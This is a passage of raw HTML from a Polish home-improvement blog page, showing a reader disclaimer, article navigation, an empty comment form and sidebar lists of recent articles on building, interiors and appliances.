0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="kawal-adnotacja" id="kawal-217581111"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                            <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->



<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://kawalerka.net/tasmy-tekstylne-do-uszczelniania-okien-coraz-bardziej-popularne-w-budownictwie/">
                <span>Poprzedni artykuł</span>
                <p>Taśmy tekstylne do uszczelniania okien coraz bardziej popularne w budownictwie</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://kawalerka.net/chemia-budowlana-wszystko-co-musisz-o-niej-wiedziec/">
                <span>Następny artykuł</span>
                <p>Chemia budowlana – wszystko co musisz o niej wiedzieć</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                        </div>
                    </div>
                        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://kawalerka.net/wp-login.php?redirect_to=https%3A%2F%2Fkawalerka.net%2Fdlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kawalerka.net/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowe komentarze uzupełniające</option>
                                                                                                                                <option
                                                value="all_comment" >nowe odpowiedzi na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="30b0fb0a1e" /><input type="hidden" name="_wp_http_referer" value="/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/631404a524ed86a0b42ed424d1cba3617b18cd8bcca5b5d5280e748a3e9d888c?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/631404a524ed86a0b42ed424d1cba3617b18cd8bcca5b5d5280e748a3e9d888c?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="466483e9b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/57c7513cb94f2e8118716943daaf47028f0b2b54507944e3c3a741864d601757?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c7513cb94f2e8118716943daaf47028f0b2b54507944e3c3a741864d601757?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="466483e9b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="45"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                                        </div>
            </div>
            <div class="col-lg-3">
                <div id="sidebar-right" class="right-sidebar">
    <div id="vinkmag_latest_news_widget-4" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Inwestycje</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/czy-warto-miec-segment-z-ogrodkiem/" rel="bookmark" title="Czy warto mieć segment z ogródkiem?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/11/grass-6353411_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy warto mieć segment z ogródkiem?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/czy-warto-miec-segment-z-ogrodkiem/" rel="bookmark" title="Czy warto mieć segment z ogródkiem?">Czy warto mieć segment z ogródkiem?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-13T05:59:23+01:00">13 listopada 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/skup-mieszkan-slask-rozwiazanie-dla-zadluzonych-wlascicieli/" rel="bookmark" title="Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/10/Skup-mieszkan-Slask-–-rozwiazanie-dla-zadluzonych-wlascicieli-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/skup-mieszkan-slask-rozwiazanie-dla-zadluzonych-wlascicieli/" rel="bookmark" title="Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli">Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-19T19:49:39+02:00">19 października 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Budowa i Remont</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/posadzki-zywiczne-w-domu-czy-to-rozwiazanie-dla-ciebie-estetyka-i-funkcjonalnosc-na-lata/" rel="bookmark" title="Posadzki żywiczne w domu – czy to rozwiązanie dla Ciebie? Estetyka i funkcjonalność na lata"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/06/1008515822_wp68497743aa0855.70319581-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/posadzki-zywiczne-w-domu-czy-to-rozwiazanie-dla-ciebie-estetyka-i-funkcjonalnosc-na-lata/" rel="bookmark" title="Posadzki żywiczne w domu – czy to rozwiązanie dla Ciebie? Estetyka i funkcjonalność na lata">Posadzki żywiczne w domu – czy to rozwiązanie dla Ciebie? Estetyka i funkcjonalność na lata</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-06-11T14:32:27+02:00">11 czerwca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/komin-systemowy-cena-inwestycja-ktora-procentuje-przez-lata/" rel="bookmark" title="Komin systemowy cena – inwestycja, która procentuje przez lata"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/04/987206986_wp67ec393d006d39.58250590-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/komin-systemowy-cena-inwestycja-ktora-procentuje-przez-lata/" rel="bookmark" title="Komin systemowy cena – inwestycja, która procentuje przez lata">Komin systemowy cena – inwestycja, która procentuje przez lata</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-18T21:06:39+01:00">18 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-3" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Dom i Wnętrze</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/kamien-naturalny-w-kawalerce-jak-wykorzystac-go-w-malym-mieszkaniu-bez-efektu-ciezkosci/" rel="bookmark" title="Kamień naturalny w kawalerce – jak wykorzystać go w małym mieszkaniu bez efektu ciężkości"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/12/363518698_wp6945164ad445d4.89772837-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/kamien-naturalny-w-kawalerce-jak-wykorzystac-go-w-malym-mieszkaniu-bez-efektu-ciezkosci/" rel="bookmark" title="Kamień naturalny w kawalerce – jak wykorzystać go w małym mieszkaniu bez efektu ciężkości">Kamień naturalny w kawalerce – jak wykorzystać go w małym mieszkaniu bez efektu ciężkości</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-19T10:09:38+01:00">19 grudnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/aranzacja-wnetrz-ktora-tworzy-wyjatkowy-klimat/" rel="bookmark" title="Aranżacja wnętrz, która tworzy wyjątkowy klimat"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/11/1549232150_wp691efa59445b72.23963574-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/aranzacja-wnetrz-ktora-tworzy-wyjatkowy-klimat/" rel="bookmark" title="Aranżacja wnętrz, która tworzy wyjątkowy klimat">Aranżacja wnętrz, która tworzy wyjątkowy klimat</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-20T12:24:12+01:00">20 listopada 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-6" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">RTV i AGD</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/praktyczne-sprzety-agd-do-kazdej-kuchni/" rel="bookmark" title="Praktyczne sprzęty AGD do każdej kuchni!"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2026/01/2009577326_wp6957d2609c5e27.05761935-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/praktyczne-sprzety-agd-do-kazdej-kuchni/" rel="bookmark" title="Praktyczne sprzęty AGD do każdej kuchni!">Praktyczne sprzęty AGD do każdej kuchni!</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-02T15:12:50+01:00">2 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/nowe-funkcjonalne-agd-od-mpm/" rel="bookmark" title="Nowe, funkcjonalne AGD od MPM!"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/11/542469283_wp69281e15867dc8.76152896-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/nowe-funkcjonalne-agd-od-mpm/" rel="bookmark" title="Nowe, funkcjonalne AGD od MPM!">Nowe, funkcjonalne AGD od MPM!</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T10:47:03+01:00">27 listopada 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-7" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Prawo</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/dlaczego-warto-sie-zapoznac-z-ksiega-wieczysta-przy-zakupie-mieszkania/" rel="bookmark" title="Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2023/03/dlaczego-warto-sie-zapoznac-z-ksiega-wieczysta-przy-zakupie-mieszkania-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/dlaczego-warto-sie-zapoznac-z-ksiega-wieczysta-przy-zakupie-mieszkania/" rel="bookmark" title="Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania">Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-03-23T10:59:07+01:00">23 marca 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/co-to-sa-uprawnienia-budowlane/" rel="bookmark" title="Co to są uprawnienia budowlane?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2023/01/co-to-sa-uprawnienia-budowlane-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Co to są uprawnienia budowlane?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/co-to-sa-uprawnienia-budowlane/" rel="bookmark" title="Co to są uprawnienia budowlane?">Co to są uprawnienia budowlane?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-01-04T12:25:38+01:00">4 stycznia 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-9" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Sprzęt budowlany</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/okulary-ochronne-podstawowy-element-wyposazenia-kazdego-pracownika-fizycznego/" rel="bookmark" title="Okulary ochronne – podstawowy element wyposażenia każdego pracownika fizycznego"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/07/electric-welding-563804_1280-e1753677890160-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="okulary ochronne bhp" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/okulary-ochronne-podstawowy-element-wyposazenia-kazdego-pracownika-fizycznego/" rel="bookmark" title="Okulary ochronne – podstawowy element wyposażenia każdego pracownika fizycznego">Okulary ochronne – podstawowy element wyposażenia każdego pracownika fizycznego</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-07-28T06:39:37+02:00">28 lipca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/narzedzia-warsztatowe-dla-majsterkowiczow-i-przemyslowcow/" rel="bookmark" title="Narzędzia warsztatowe dla majsterkowiczów i przemysłowców"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2023/06/narzedzia-warsztatowe-dla-majsterkowiczow-i-przemyslowcow-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Narzędzia warsztatowe dla majsterkowiczów i przemysłowców" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/narzedzia-warsztatowe-dla-majsterkowiczow-i-przemyslowcow/" rel="bookmark" title="Narzędzia warsztatowe dla majsterkowiczów i przemysłowców">Narzędzia warsztatowe dla majsterkowiczów i przemysłowców</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-06-21T10:40:43+02:00">21 czerwca 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
